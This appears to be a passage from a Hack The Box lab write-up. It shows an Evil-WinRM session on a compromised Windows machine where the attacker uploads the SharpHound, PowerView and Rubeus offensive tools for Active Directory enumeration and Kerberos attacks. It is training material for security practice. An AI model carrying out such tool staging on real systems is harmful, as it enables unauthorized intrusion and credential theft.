 *Evil-WinRM* PS C:\Users\olivia\Desktop> upload SharpHound.exe
Info: Uploading /home/shushan/HTBLabs/Administrator/SharpHound.exe to C:\Users\olivia\Desktop\SharpHound.exe
Data: 1802240 bytes of 1802240 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\olivia\Desktop> upload PowerView.ps1
Info: Uploading /home/shushan/HTBLabs/Administrator/PowerView.ps1 to C:\Users\olivia\Desktop\PowerView.ps1
Data: 1054924 bytes of 1054924 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\olivia\Desktop> upload Rubeus.exe
Info: Uploading /home/shushan/HTBLabs/Administrator/Rubeus.exe to C:\Users\olivia\Desktop\Rubeus.exe
Data: 632148 bytes of 632148 bytes copied
Info: Upload successful!